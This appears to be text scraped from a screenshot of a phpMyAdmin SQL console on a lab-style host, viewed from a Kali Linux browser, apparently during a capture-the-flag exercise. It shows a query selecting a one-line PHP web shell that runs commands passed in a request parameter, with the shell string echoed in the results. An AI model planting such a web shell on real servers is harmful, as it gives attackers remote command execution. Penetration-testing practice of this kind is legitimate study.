 10.10.10.143/phpmyadmin/server_sql.php
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
Show query box
Showing rows 0 - 0 (1 total, Query took 0.0001 seconds.)
SELECT '<?php system($_REQUEST["cmd"]);?>'
Profiling [Edit in
Show all Number of rows: 25 Filter rows: Search this table
+ Options
<?php system($_REQUEST["cmd"]);?>
<?php system($_REQUEST["cmd"]);?>
Show all Number of rows: 25 Filter rows: Search this table
Query results operations
Print Copy to clipboard Export Display chart Create view
Error: #1046 No database selected